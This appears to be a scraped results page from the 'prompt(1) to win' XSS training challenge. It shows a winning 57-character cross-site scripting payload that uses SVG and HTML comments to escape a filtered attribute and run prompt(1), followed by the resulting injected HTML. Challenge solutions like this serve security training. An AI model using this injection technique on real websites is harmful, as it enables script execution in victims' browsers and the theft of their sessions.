 prompt(1) to win
F
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
mengchen
"><svg><!--#--><script><!--#-->prompt(<!--#-->1)</script>
57
http://sandbox.prompt.ml
HTML source: <p class="comment" title=""><svg><!--" data-comment='{"id
<p class="comment" title="--><script><!--" data-comment='{"id":1}'></p
<p class="comment" title="-->prompt(<!--" data-comment='{"id":2}'></p>
<p class="comment" title="-->1)</script>" data-comment='{"id":3}'></p>
About